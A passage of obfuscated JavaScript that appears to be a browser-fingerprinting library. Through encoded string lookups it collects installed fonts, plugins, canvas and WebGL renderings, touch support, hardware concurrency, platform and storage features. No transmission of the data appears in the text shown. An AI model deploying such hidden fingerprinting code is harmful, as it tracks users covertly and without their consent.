de21(0x45f),_0x2bde21(0x36c)+_0x2bde21(0x698)+_0x2bde21(0x546),_0x2bde21(0x367)+'i','Signb'+'oard',_0x2bde21(0x555)+'CREEN',_0x2bde21(0x4c7)+'i',_0x2bde21(0x607)+_0x2bde21(0x1ae)+_0x2bde21(0x7f7)+'ic',_0x2bde21(0x607)+_0x2bde21(0x1ae)+_0x2bde21(0x7f7)+_0x2bde21(0x706)+_0x2bde21(0x66a),_0x2bde21(0x815)+'n',_0x2bde21(0x815)+_0x2bde21(0x266)+'B','Sinha'+_0x2bde21(0x1a7)+_0x2bde21(0x628)+'MN',_0x2bde21(0x2b7)+_0x2bde21(0x222)+'kwell','Skia',_0x2bde21(0x648)+'\x20Font'+'s','Snap\x20'+_0x2bde21(0x2f9),_0x2bde21(0x5c1)+_0x2bde21(0x34a)+'dhand',_0x2bde21(0x515)+'t',_0x2bde21(0x581)+_0x2bde21(0x6da)+_0x2bde21(0x1aa),_0x2bde21(0x5c8)+_0x2bde21(0x287)+'2\x20BT','Steam'+'er','Stenc'+'il',_0x2bde21(0x286)+'book',_0x2bde21(0x4e4)+'o','Subwa'+'y',_0x2bde21(0x3a2)+_0x2bde21(0x17f)+_0x2bde21(0x794)+'T','Swiss'+_0x2bde21(0x59d)+_0x2bde21(0x1ac),_0x2bde21(0x7fc)+'en',_0x2bde21(0x1cd)+_0x2bde21(0x7dd)+'T',_0x2bde21(0x827)+'m',_0x2bde21(0x74b)+_0x2bde21(0x406)+_0x2bde21(0x22b),_0x2bde21(0x37e)+_0x2bde21(0x5cd),'Telet'+_0x2bde21(0x512),_0x2bde21(0x7ef)+'u\x20San'+_0x2bde21(0x38e)+'N',_0x2bde21(0x282)+_0x2bde21(0x259)+_0x2bde21(0x5fa),_0x2bde21(0x5ef)+_0x2bde21(0x3dd),'Thonb'+_0x2bde21(0x4d4),_0x2bde21(0x2ae)+_0x2bde21(0x790)+'l\x20Ara'+_0x2bde21(0x42e),_0x2bde21(0x21b)+'n','TRAJA'+_0x2bde21(0x6d6),_0x2bde21(0x463)+'an',_0x2bde21(0x2e1)+'ar','Tunga',_0x2bde21(0x226)+_0x2bde21(0x26b),_0x2bde21(0x226)+_0x2bde21(0x609)+'Conde'+_0x2bde21(0x578),_0x2bde21(0x226)+'n\x20MT\x20'+_0x2bde21(0x6c2)+_0x2bde21(0x23c)+'Extra'+_0x2bde21(0x40d),_0x2bde21(0x1b7)+_0x2bde21(0x7e0)+'t\x20BT','Unico'+'rn',_0x2bde21(0x813)+'rs','Unive'+_0x2bde21(0x761)+_0x2bde21(0x736)+'edium',_0x2bde21(0x813)+_0x2bde21(0x192)+_0x2bde21(0x486)+'ed',_0x2bde21(0x36e)+'h',_0x2bde21(0x603)+_0x2bde21(0x29e),_0x2bde21(0x1f7),_0x2bde21(0x539)+'a',_0x2bde21(0x4a8)+_0x2bde21(0x3f9)+_0x2bde21(0x28f),'Visua'+_0x2bde21(0x83f),_0x2bde21(0x1ee)+'di',_0x2bde21(0x399)+_0x2bde21(0x72c)+_0x2bde21(0x52a),_0x2bde21(0x5bd)+'a',_0x2bde21(0x237)+_0x2bde21(0x6af)+'r',_0x2bde21(0x2c4)+'EY',_0x2bde21(0x2eb)+'Latin',_0x2bde21(0x730)+_0x2bde21(0x5bc)+'\x20BT','ZapfH'+_0x2bde21(0x510)+_0x2bde21(0x2ef),_0x2bde21(0x61a)+'umnst'+_0x2bde21(0x20e)+'T','Zapfi'+'no','Zuric'+'h\x20Blk'+_0x2bde21(0x47e),_0x2bde21(0x7b6)+_0x2bde21(0x529)+'BT',_0x2bde21(0x25c)+_0x2bde21(0x28e)];_0x3cd8c0=_0x3cd8c0[_0x2bde21(0x65c)+'t'](_0x49b8e9);}_0x3cd8c0=_0x3cd8c0[_0x2bde21(0x65c)+'t'](_0x573428['fonts'][_0x2bde21(0x6b3)+'efine'+_0x2bde21(0x3e7)+'s']),_0x3cd8c0=_0x3cd8c0['filte'+'r'](function(_0x6f83dc,_0x52bd07){var _0x5a9408=_0x2bde21;return _0x3cd8c0[_0x5a9408(0x819)+'Of'](_0x6f83dc)===_0x52bd07;});var _0x398a53='mmmmm'+_0x2bde21(0x637)+_0x2bde21(0x62c),_0x4adba6='72px',_0x4d9e58=document[_0x2bde21(0x612)+'ement'+_0x2bde21(0x6a7)+_0x2bde21(0x38d)](_0x2bde21(0x3c6))[0x0],_0x4a1fff=document[_0x2bde21(0x27c)+_0x2bde21(0x4fc)+'ent']('div'),_0x244b66=document[_0x2bde21(0x27c)+_0x2bde21(0x4fc)+_0x2bde21(0x338)](_0x2bde21(0x796)),_0x5565ab={},_0x568179={},_0x42e726=function(){var _0x227d0d=_0x2bde21,_0x14048f=document['creat'+'eElem'+'ent'](_0x227d0d(0x27a));return _0x14048f[_0x227d0d(0x839)][_0x227d0d(0x2b3)+_0x227d0d(0x649)]=_0x227d0d(0x6cd)+_0x227d0d(0x797),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x70a)]=_0x227d0d(0x6ac)+'px',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x50c)+_0x227d0d(0x82f)]=_0x4adba6,_0x14048f['style'][_0x227d0d(0x50c)+_0x227d0d(0x5c9)]=_0x227d0d(0x63a)+'l',_0x14048f['style']['fontW'+_0x227d0d(0x405)]='norma'+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x3d7)+_0x227d0d(0x789)+_0x227d0d(0x7b7)]=_0x227d0d(0x63a)+'l',_0x14048f['style']['lineB'+'reak']=_0x227d0d(0x21c),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x23e)+_0x227d0d(0x405)]='norma'+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x531)+_0x227d0d(0x5b4)+_0x227d0d(0x413)]=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x2e3)+_0x227d0d(0x58d)]=_0x227d0d(0x70a),_0x14048f[_0x227d0d(0x839)]['textD'+_0x227d0d(0x332)+_0x227d0d(0x5c5)]=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x256)+'hadow']=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x7e8)+_0x227d0d(0x2da)]=_0x227d0d(0x63a)+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x4c9)+_0x227d0d(0x774)]=_0x227d0d(0x63a)+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x534)+'pacin'+'g']='norma'+'l',_0x14048f['inner'+_0x227d0d(0x543)]=_0x398a53,_0x14048f;},_0x2286a9=function(_0x412988,_0xe2ae29){var _0xffca64=_0x2bde21,_0x44e145=_0x42e726();return _0x44e145['style'][_0xffca64(0x279)+_0xffca64(0x776)]='\x27'+_0x412988+'\x27,'+_0xe2ae29,_0x44e145;},_0x912f5d=function(){var _0x4dd246=_0x2bde21,_0x4e6f02=[];for(var _0x4b02ba=0x0,_0x4e8f98=_0x297210[_0x4dd246(0x246)+'h'];_0x4b02ba<_0x4e8f98;_0x4b02ba++){var _0x44d156=_0x42e726();_0x44d156[_0x4dd246(0x839)]['fontF'+_0x4dd246(0x776)]=_0x297210[_0x4b02ba],_0x4a1fff['appen'+'dChil'+'d'](_0x44d156),_0x4e6f02[_0x4dd246(0x19f)](_0x44d156);}return _0x4e6f02;},_0x2407b6=function(){var _0x3bcf80=_0x2bde21,_0x97331={};for(var _0x209b4f=0x0,_0x37a5b4=_0x3cd8c0['lengt'+'h'];_0x209b4f<_0x37a5b4;_0x209b4f++){var _0x5bf435=[];for(var _0x851b06=0x0,_0x1c5faa=_0x297210[_0x3bcf80(0x246)+'h'];_0x851b06<_0x1c5faa;_0x851b06++){var _0x4848d8=_0x2286a9(_0x3cd8c0[_0x209b4f],_0x297210[_0x851b06]);_0x244b66[_0x3bcf80(0x5e0)+_0x3bcf80(0x77b)+'d'](_0x4848d8),_0x5bf435[_0x3bcf80(0x19f)](_0x4848d8);}_0x97331[_0x3cd8c0[_0x209b4f]]=_0x5bf435;}return _0x97331;},_0x586033=function(_0x4d4d12){var _0xdacd5f=_0x2bde21,_0x16a526=![];for(var _0xec3759=0x0;_0xec3759<_0x297210[_0xdacd5f(0x246)+'h'];_0xec3759++){_0x16a526=_0x4d4d12[_0xec3759]['offse'+'tWidt'+'h']!==_0x5565ab[_0x297210[_0xec3759]]||_0x4d4d12[_0xec3759][_0xdacd5f(0x300)+'tHeig'+'ht']!==_0x568179[_0x297210[_0xec3759]];if(_0x16a526)return _0x16a526;}return _0x16a526;},_0xbc99b4=_0x912f5d();_0x4d9e58[_0x2bde21(0x5e0)+_0x2bde21(0x77b)+'d'](_0x4a1fff);for(var _0x38c5e6=0x0,_0x39b5f5=_0x297210['lengt'+'h'];_0x38c5e6<_0x39b5f5;_0x38c5e6++){_0x5565ab[_0x297210[_0x38c5e6]]=_0xbc99b4[_0x38c5e6][_0x2bde21(0x300)+_0x2bde21(0x614)+'h'],_0x568179[_0x297210[_0x38c5e6]]=_0xbc99b4[_0x38c5e6][_0x2bde21(0x300)+_0x2bde21(0x26e)+'ht'];}var _0x536f46=_0x2407b6();_0x4d9e58['appen'+_0x2bde21(0x77b)+'d'](_0x244b66);var _0x508f88=[];for(var _0x362a9b=0x0,_0x10927a=_0x3cd8c0[_0x2bde21(0x246)+'h'];_0x362a9b<_0x10927a;_0x362a9b++){_0x586033(_0x536f46[_0x3cd8c0[_0x362a9b]])&&_0x508f88[_0x2bde21(0x19f)](_0x3cd8c0[_0x362a9b]);}_0x4d9e58[_0x2bde21(0x4ad)+_0x2bde21(0x7ad)+'d'](_0x244b66),_0x4d9e58['remov'+_0x2bde21(0x7ad)+'d'](_0x4a1fff),_0x5ac51c(_0x508f88);},_0x4ab4bb=function(_0x46ba96,_0xdc27bf){var _0x34c0de=_0x3d6b4a;_0x3d1e6a()?!_0xdc27bf[_0x34c0de(0x43c)+'ns'][_0x34c0de(0x469)+_0x34c0de(0x214)]?_0x46ba96(_0x3d9a64(_0xdc27bf)):_0x46ba96(_0xdc27bf[_0x34c0de(0x2a1)+_0x34c0de(0x3f4)]):_0x46ba96(_0x4f6339(_0xdc27bf));},_0x4f6339=function(_0x4c6077){var _0x54b4ee=_0x3d6b4a;if(navigator['plugi'+'ns']==null)return _0x4c6077[_0x54b4ee(0x71d)+'VAILA'+'BLE'];var _0x370bb3=[];for(var _0x382839=0x0,_0x4b02e3=navigator[_0x54b4ee(0x43c)+'ns'][_0x54b4ee(0x246)+'h'];_0x382839<_0x4b02e3;_0x382839++){navigator['plugi'+'ns'][_0x382839]&&_0x370bb3['push'](navigator[_0x54b4ee(0x43c)+'ns'][_0x382839]);}return _0x554c64(_0x4c6077)&&(_0x370bb3=_0x370bb3[_0x54b4ee(0x756)](function(_0x3eec24,_0x5d009e){var _0x6cbd81=_0x54b4ee;if(_0x3eec24[_0x6cbd81(0x3d5)]>_0x5d009e[_0x6cbd81(0x3d5)])return 0x1;if(_0x3eec24[_0x6cbd81(0x3d5)]<_0x5d009e[_0x6cbd81(0x3d5)])return-0x1;return 0x0;})),_0x4dc6ac(_0x370bb3,function(_0x514b92){var _0x1a4327=_0x54b4ee,_0x1bee25=_0x4dc6ac(_0x514b92,function(_0x14ec6c){var _0x4a207e=_0x3558;return[_0x14ec6c['type'],_0x14ec6c[_0x4a207e(0x1c4)+_0x4a207e(0x180)]];});return[_0x514b92[_0x1a4327(0x3d5)],_0x514b92['descr'+_0x1a4327(0x545)+'n'],_0x1bee25];});},_0x3d9a64=function(_0x1fa515){var _0x5e7f6b=_0x3d6b4a,_0x42d094=[];if(Object['getOw'+_0x5e7f6b(0x46d)+_0x5e7f6b(0x337)+'escri'+'ptor']&&Object[_0x5e7f6b(0x838)+'nProp'+'ertyD'+_0x5e7f6b(0x6ec)+_0x5e7f6b(0x6db)](window,_0x5e7f6b(0x4a4)+_0x5e7f6b(0x183)+'ect')||_0x5e7f6b(0x4a4)+_0x5e7f6b(0x183)+_0x5e7f6b(0x2bd)in window){var _0x396b94=[_0x5e7f6b(0x41b)+_0x5e7f6b(0x20b)+'F',_0x5e7f6b(0x7b8)+_0x5e7f6b(0x1a4)+'am',_0x5e7f6b(0x737)+_0x5e7f6b(0x291)+_0x5e7f6b(0x737)+_0x5e7f6b(0x588),'Deval'+_0x5e7f6b(0x65f)+_0x5e7f6b(0x447)+_0x5e7f6b(0x757)+'XCtrl'+'.1',_0x5e7f6b(0x6e0)+_0x5e7f6b(0x809)+'Flash'+_0x5e7f6b(0x75f)+_0x5e7f6b(0x74d)+_0x5e7f6b(0x6f0)+_0x5e7f6b(0x261)+_0x5e7f6b(0x7f3)+'r',_0x5e7f6b(0x5c3)+'2.DOM'+_0x5e7f6b(0x29d)+'ent',_0x5e7f6b(0x5c3)+_0x5e7f6b(0x728)+_0x5e7f6b(0x835),'PDF.P'+_0x5e7f6b(0x670)+'l','Quick'+_0x5e7f6b(0x61d)+_0x5e7f6b(0x674)+'Time','Quick'+_0x5e7f6b(0x31c)+'heckO'+_0x5e7f6b(0x701)+'.Quic'+_0x5e7f6b(0x326)+_0x5e7f6b(0x689)+'.1',_0x5e7f6b(0x5df)+_0x5e7f6b(0x7b3),'RealP'+'layer'+_0x5e7f6b(0x179)+_0x5e7f6b(0x48e)+_0x5e7f6b(0x492)+'\x20Acti'+_0x5e7f6b(0x1ca)+_0x5e7f6b(0x306)+_0x5e7f6b(0x320)+_0x5e7f6b(0x331),'RealV'+_0x5e7f6b(0x70b)+_0x5e7f6b(0x294)+_0x5e7f6b(0x45a)+_0x5e7f6b(0x2f5)+_0x5e7f6b(0x2b2)+_0x5e7f6b(0x5f3)+_0x5e7f6b(0x3cc)+_0x5e7f6b(0x77c)+'it)',_0x5e7f6b(0x7ab)+'ting.'+_0x5e7f6b(0x1f8)+_0x5e7f6b(0x786),_0x5e7f6b(0x629)+_0x5e7f6b(0x7be)+'l',_0x5e7f6b(0x1e2)+'.UIHe'+_0x5e7f6b(0x4d6),_0x5e7f6b(0x35e)+'waveF'+_0x5e7f6b(0x7a5)+_0x5e7f6b(0x35e)+_0x5e7f6b(0x4c3)+_0x5e7f6b(0x56d),_0x5e7f6b(0x608)+_0x5e7f6b(0x5e6)+_0x5e7f6b(0x5ca),_0x5e7f6b(0x428)+_0x5e7f6b(0x7c5)+'Ctl',_0x5e7f6b(0x265)+_0x5e7f6b(0x53b)+'CX',_0x5e7f6b(0x5da)+_0x5e7f6b(0x179)+'Playe'+_0x5e7f6b(0x5fd)+_0x5e7f6b(0x754)+'ol',_0x5e7f6b(0x5da)+_0x5e7f6b(0x179)+_0x5e7f6b(0x48e)+_0x5e7f6b(0x5fd)+_0x5e7f6b(0x754)+_0x5e7f6b(0x5ce)];_0x42d094=_0x4dc6ac(_0x396b94,function(_0xb98a51){var _0x1ff4be=_0x5e7f6b;try{return new window[(_0x1ff4be(0x4a4))+(_0x1ff4be(0x183))+'ect'](_0xb98a51),_0xb98a51;}catch(_0x26d110){return _0x1fa515['ERROR'];}});}else _0x42d094[_0x5e7f6b(0x19f)](_0x1fa515[_0x5e7f6b(0x71d)+'VAILA'+_0x5e7f6b(0x560)]);return navigator[_0x5e7f6b(0x43c)+'ns']&&(_0x42d094=_0x42d094[_0x5e7f6b(0x65c)+'t'](_0x4f6339(_0x1fa515))),_0x42d094;},_0x554c64=function(_0x2fdb6a){var _0x5034c8=_0x3d6b4a,_0x4d6291=![];for(var _0x1b0aa7=0x0,_0x5cfe40=_0x2fdb6a[_0x5034c8(0x43c)+'ns'][_0x5034c8(0x425)+_0x5034c8(0x386)+_0x5034c8(0x212)][_0x5034c8(0x246)+'h'];_0x1b0aa7<_0x5cfe40;_0x1b0aa7++){var _0x229c36=_0x2fdb6a[_0x5034c8(0x43c)+'ns']['sortP'+_0x5034c8(0x386)+_0x5034c8(0x212)][_0x1b0aa7];if(navigator['userA'+_0x5034c8(0x7c6)][_0x5034c8(0x583)](_0x229c36)){_0x4d6291=!![];break;}}return _0x4d6291;},_0x134e5a=function(_0x444dd7){_0x444dd7(_0x2a8444());},_0x5e056a=function(_0x333f23,_0x1ba380){_0x333f23(_0x47dd81(_0x1ba380));},_0x938201=function(_0x5c10f3){var _0x5c4ea3=_0x3d6b4a;try{return!!window[_0x5c4ea3(0x299)+_0x5c4ea3(0x442)+_0x5c4ea3(0x662)];}catch(_0x19883f){return _0x5c10f3['ERROR'];}},_0x3e3b8c=function(_0x286460){var _0x50f088=_0x3d6b4a;try{return!!window[_0x50f088(0x1fa)+_0x50f088(0x6d3)+'ge'];}catch(_0x148eab){return _0x286460['ERROR'];}},_0x372320=function(_0x95d154){var _0x36efad=_0x3d6b4a;try{return!!window['index'+'edDB'];}catch(_0x5395c3){return _0x95d154[_0x36efad(0x2f1)];}},_0x47dd81=function(_0x47d2f6){var _0x5b3f58=_0x3d6b4a;if(navigator[_0x5b3f58(0x27f)+'areCo'+_0x5b3f58(0x2d7)+_0x5b3f58(0x775)])return navigator[_0x5b3f58(0x27f)+_0x5b3f58(0x825)+_0x5b3f58(0x2d7)+'ency'];return _0x47d2f6[_0x5b3f58(0x71d)+'VAILA'+_0x5b3f58(0x560)];},_0x164b37=function(_0x19f042){var _0x3da768=_0x3d6b4a;return navigator[_0x3da768(0x6f2)+_0x3da768(0x50a)]||_0x19f042[_0x3da768(0x71d)+_0x3da768(0x47b)+_0x3da768(0x560)];},_0x1c35dd=function(_0x48a041){var _0x463545=_0x3d6b4a;return navigator[_0x463545(0x814)+'orm']?navigator['platf'+_0x463545(0x413)]:_0x48a041[_0x463545(0x71d)+_0x463545(0x47b)+_0x463545(0x560)];},_0x5aa0b4=function(_0xe9300d){var _0x15d892=_0x3d6b4a;if(navigator[_0x15d892(0x248)+'Track'])return navigator[_0x15d892(0x248)+_0x15d892(0x2c9)];else{if(navigator[_0x15d892(0x6e9)+_0x15d892(0x6e4)+'ck'])return navigator[_0x15d892(0x6e9)+_0x15d892(0x6e4)+'ck'];else return window[_0x15d892(0x248)+_0x15d892(0x2c9)]?window[_0x15d892(0x248)+_0x15d892(0x2c9)]:_0xe9300d[_0x15d892(0x71d)+_0x15d892(0x47b)+_0x15d892(0x560)];}},_0x2a8444=function(){var _0x7a8e0a=_0x3d6b4a,_0x2fdc1e=0x0,_0x31ae42;if(typeof navigator['maxTo'+_0x7a8e0a(0x617)+'ints']!==_0x7a8e0a(0x4fd)+_0x7a8e0a(0x41c))_0x2fdc1e=navigator[_0x7a8e0a(0x4f5)+_0x7a8e0a(0x617)+_0x7a8e0a(0x5de)];else typeof navigator[_0x7a8e0a(0x846)+'Touch'+_0x7a8e0a(0x466)+'s']!==_0x7a8e0a(0x4fd)+_0x7a8e0a(0x41c)&&(_0x2fdc1e=navigator['msMax'+'Touch'+_0x7a8e0a(0x466)+'s']);try{document[_0x7a8e0a(0x27c)+'eEven'+'t'](_0x7a8e0a(0x467)+_0x7a8e0a(0x197)),_0x31ae42=!![];}catch(_0x42ea1e){_0x31ae42=![];}var _0x3b4e29=_0x7a8e0a(0x6b2)+'chsta'+'rt'in window;return[_0x2fdc1e,_0x31ae42,_0x3b4e29];},_0x4af735=function(_0x1475b5){var _0x278adf=_0x3d6b4a,_0x2cd00e=[],_0x352d49=document['creat'+_0x278adf(0x4fc)+_0x278adf(0x338)](_0x278adf(0x4b7)+'s');_0x352d49['width']=0x7d0,_0x352d49['heigh'+'t']=0xc8,_0x352d49[_0x278adf(0x839)][_0x278adf(0x2a9)+'ay']=_0x278adf(0x2d0)+'e';var _0x34cee4=_0x352d49[_0x278adf(0x7f0)+_0x278adf(0x1c9)]('2d');return _0x34cee4['rect'](0x0,0x0,0xa,0xa),_0x34cee4[_0x278adf(0x652)](0x2,0x2,0x6,0x6),_0x2cd00e[_0x278adf(0x19f)]('canva'+_0x278adf(0x34f)+_0x278adf(0x768)+(_0x34cee4[_0x278adf(0x24f)+_0x278adf(0x32c)+'ath'](0x5,0x5,_0x278adf(0x63e)+'dd')===![]?'yes':'no')),_0x34cee4['textB'+'aseli'+'ne']=_0x278adf(0x200)+_0x278adf(0x457),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x3e8),_0x34cee4['fillR'+_0x278adf(0x2bd)](0x7d,0x1,0x3e,0x14),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='#069',_0x1475b5['dontU'+_0x278adf(0x6e8)+_0x278adf(0x7a2)+_0x278adf(0x685)+_0x278adf(0x2c7)]?_0x34cee4[_0x278adf(0x722)]=_0x278adf(0x527)+_0x278adf(0x4a3):_0x34cee4[_0x278adf(0x722)]='11pt\x20'+_0x278adf(0x743)+_0x278adf(0x657)+_0x278adf(0x83d)+'3',_0x34cee4[_0x278adf(0x35b)+'ext'](_0x278adf(0x380)+_0x278adf(0x5ee)+_0x278adf(0x4e0)+'lyphs'+_0x278adf(0x1be)+_0x278adf(0x69a)+',\x20😃',0x2,0xf),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='rgba('+_0x278adf(0x544)+_0x278adf(0x5e1)+'0,\x200.'+'2)',_0x34cee4[_0x278adf(0x722)]=_0x278adf(0x47a)+_0x278adf(0x4a3),_0x34cee4[_0x278adf(0x35b)+_0x278adf(0x225)](_0x278adf(0x380)+_0x278adf(0x5ee)+'ank\x20g'+_0x278adf(0x281)+_0x278adf(0x1be)+_0x278adf(0x69a)+_0x278adf(0x559),0x4,0x2d),_0x34cee4[_0x278adf(0x6e2)+_0x278adf(0x5dc)+_0x278adf(0x3a6)+_0x278adf(0x1d2)+_0x278adf(0x5c5)]=_0x278adf(0x7ed)+_0x278adf(0x4e1),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x762)+_0x278adf(0x1e6)+_0x278adf(0x694),_0x34cee4['begin'+_0x278adf(0x69d)](),_0x34cee4['arc'](0x32,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x2b9)+'Path'](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]=_0x278adf(0x69b)+_0x278adf(0x615)+_0x278adf(0x694),_0x34cee4[_0x278adf(0x6c3)+'Path'](),_0x34cee4[_0x278adf(0x639)](0x64,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4['close'+_0x278adf(0x69d)](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+_0x278adf(0x5c9)]='rgb(2'+_0x278adf(0x171)+_0x278adf(0x1b8),_0x34cee4[_0x278adf(0x6c3)+_0x278adf(0x69d)](),_0x34cee4[_0x278adf(0x639)](0x4b,0x64,0x32,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x2b9)+'Path'](),_0x34cee4[_0x278adf(0x4a5)](),_0x34cee4[_0x278adf(0x374)+'tyle']='rgb(2'+_0x278adf(0x1e6)+'255)',_0x34cee4[_0x278adf(0x639)](0x4b,0x4b,0x4b,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x639)](0x4b,0x4b,0x19,0x0,Math['PI']*0x2,!![]),_0x34cee4[_0x278adf(0x4a5)](_0x278adf(0x63e)+'dd'),_0x352d49[_0x278adf(0x34e)+_0x278adf(0x54c)]&&_0x2cd00e[_0x278adf(0x19f)]('canva'+_0x278adf(0x63f)+_0x352d49[_0x278adf(0x34e)+_0x278adf(0x54c)]()),_0x2cd00e;},_0x106578=function(){var _0xe22a7d=_0x3d6b4a,_0x202f45,_0x4ef84c=function(_0x1eb155){var _0xb644c7=_0x3558;return _0x202f45['clear'+_0xb644c7(0x1a8)](0x0,0x0,0x0,0x1),_0x202f45[_0xb644c7(0x4ee)+'e'](_0x202f45[_0xb644c7(0x387)+_0xb644c7(0x7d6)]),_0x202f45[_0xb644c7(0x20d)+_0xb644c7(0x368)](_0x202f45[_0xb644c7(0x26c)+'L']),_0x202f45[_0xb644c7(0x5ab)](_0x202f45['COLOR'+'_BUFF'+_0xb644c7(0x309)+'T']|_0x202f45['DEPTH'+_0xb644c7(0x22a)+_0xb644c7(0x309)+'T']),'['+_0x1eb155[0x0]+',\x20'+_0x1eb155[0x1]+']';},_0x4da4fa=function(_0x216d57){var _0x42d788=_0x3558,_0x49e9e6=_0x216d57[_0x42d788(0x4b9)+'tensi'+'on'](_0x42d788(0x62a)+_0x42d788(0x524)+_0x42d788(0x456)+_0x42d788(0x56c)+_0x42d788(0x74e)+_0x42d788(0x363))||_0x216d57['getEx'+_0x42d788(0x520)+'on'](_0x42d788(0x3f7)+_0x42d788(0x211)+_0x42d788(0x1ec)+_0x42d788(0x451)+_0x42d788(0x1b9)+_0x42d788(0x5eb)+'otrop'+'ic')||_0x216d57[_0x42d788(0x4b9)+'tensi'+'on'](_0x42d788(0x812)+_0x42d788(0x240)+_0x42d788(0x78c)+_0x42d788(0x358)+_0x42d788(0x439)+_0x42d788(0x822)+'opic');if(_0x49e9e6){var _0x2b166f=_0x216d57[_0x42d788(0x5ea)+_0x42d788(0x3c4)+'er'](_0x49e9e6[_0x42d788(0x4ae)+_0x42d788(0x2df)+'E_MAX'+_0x42d788(0x76c)+_0x42d788(0x70f)+_0x42d788(0x7ca)]);return _0x2b166f===0x0&&(_0x2b166f=0x2),_0x2b166f;}else return null;};_0x202f45=_0xe90a2f();if(!_0x202f45)return null;var _0x109ad2=[],_0x5d7a3d=_0xe22a7d(0x2cf)+_0xe22a7d(0x1f5)+_0xe22a7d(0x585)+_0xe22a7d(0x241)+_0xe22a7d(0x63b)+_0xe22a7d(0x3ba)+_0xe22a7d(0x51c)+'ec2\x20v'+'aryin'+'TexCo'+_0xe22a7d(0x57e)+_0xe22a7d(0x837)+_0xe22a7d(0x448)+_0xe22a7d(0x324)+_0xe22a7d(0x3e9)+_0xe22a7d(0x74a)+'ffset'+_0xe22a7d(0x235)+_0xe22a7d(0x437)+_0xe22a7d(0x175)+_0xe22a7d(0x6d8)+'exCoo'+_0xe22a7d(0x4d5)+_0xe22a7d(0x3e2)+_0xe22a7d(0x4f8)+'tex+u'+_0xe22a7d(0x448)+_0xe22a7d(0x5d1)+_0xe22a7d(0x83b)+_0xe22a7d(0x30e)+'tion='+_0xe22a7d(0x30c)+_0xe22a7d(0x241)+_0xe22a7d(0x63b)+_0xe22a7d(0x5d6)+';}',_0xaad281=_0xe22a7d(0x550)+_0xe22a7d(0x277)+_0xe22a7d(0x6d9)+_0xe22a7d(0x195)+_0xe22a7d(0x810)+'aryin'+'g\x20vec'+_0xe22a7d(0x6ca)+_0xe22a7d(0x335)+'xCoor'+_0xe22a7d(0x351)+_0xe22a7d(0x831)+_0xe22a7d(0x41e)+_0xe22a7d(0x49c)+_0xe22a7d(0x731)+_0xe22a7d(0x749)+'or=ve'+'c4(va'+_0xe22a7d(0x6d8)+_0xe22a7d(0x401)+_0xe22a7d(0x4d5)+_0xe22a7d(0x625)+_0xe22a7d(0x3e4),_0x275c92=_0x202f45[_0xe22a7d(0x27c)+'eBuff'+'er']();_0x202f45[_0xe22a7d(0x53d)+_0xe22a7d(0x599)](_0x202f45[_0xe22a7d(0x334)+_0xe22a7d(0x22a)+'ER'],_0x275c92);var _0xa47cac=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x202f45['buffe'+'rData'](_0x202f45[_0xe22a7d(0x334)+'_BUFF'+'ER'],_0xa47cac,_0x202f45[_0xe22a7d(0x688)+_0xe22a7d(0x72a)+'W']),_0x275c92['itemS'+_0xe22a7d(0x82f)]=0x3,_0x275c92[_0xe22a7d(0x2d9)+_0xe22a7d(0x54a)]=0x3;var _0x4c1a90=_0x202f45['creat'+_0xe22a7d(0x443)+'ram'](),_0x3e99c8=_0x202f45[_0xe22a7d(0x27c)+_0xe22a7d(0x66e)+'er'](_0x202f45[_0xe22a7d(0x5bb)+_0xe22a7d(0x5a0)+_0xe22a7d(0x2b5)]);_0x202f45[_0xe22a7d(0x17b)+_0xe22a7d(0x5dd)+'ce'](_0x3e99c8,_0x5d7a3d),_0x202f45[_0xe22a7d(0x4d0)+_0xe22a7d(0x5e9)+_0xe22a7d(0x245)](_0x3e99c8);var _0x43ba5d=_0x202f45[_0xe22a7d(0x27c)+_0xe22a7d(0x66e)+'er'](_0x202f45[_0xe22a7d(0x807)+_0xe22a7d(0x3d1)+_0xe22a7d(0x3fd)]);_0x202f45[_0xe22a7d(0x17b)+_0xe22a7d(0x5dd)+'ce'](_0x43ba5d,_0xaad281),_0x202f45['compi'+_0xe22a7d(0x5e9)+_0xe22a7d(0x245)](_0x43ba5d),_0x202f45['attac'+_0xe22a7d(0x194)+'er'](_0x4c1a90,_0x3e99c8),_0x202f45[_0xe22a7d(0x296)+_0xe22a7d(0x194)+'er'](_0x4c1a90,_0x43ba5d),_0x202f45[_0xe22a7d(0x464)+_0xe22a7d(0x190)+'m'](_0x4c1a90),_0x202f45['usePr'+_0xe22a7d(0x49f)](_0x4c1a90),_0x4c1a90['verte'+_0xe22a7d(0x3e0)+_0xe22a7d(0x40c)]=_0x202f45['getAt'+'tribL'+_0xe22a7d(0x816)+'on'](_0x4c1a90,_0xe22a7d(0x241)+'ertex'),_0x4c1a90[_0xe22a7d(0x300)+_0xe22a7d(0x31f)+_0xe22a7d(0x413)]=_0x202f45[_0xe22a7d(0x59e)+'iform'+_0xe22a7d(0x295)+'ion'](_0x4c1a90,_0xe22a7d(0x219)+_0xe22a7d(0x55d)+_0xe22a7d(0x407)),_0x202f45[_0xe22a7d(0x4ee)+_0xe22a7d(0x468)+_0xe22a7d(0x1da)+_0xe22a7d(0x591)+_0xe22a7d(0x669)](_0x4c1a90['verte'+_0x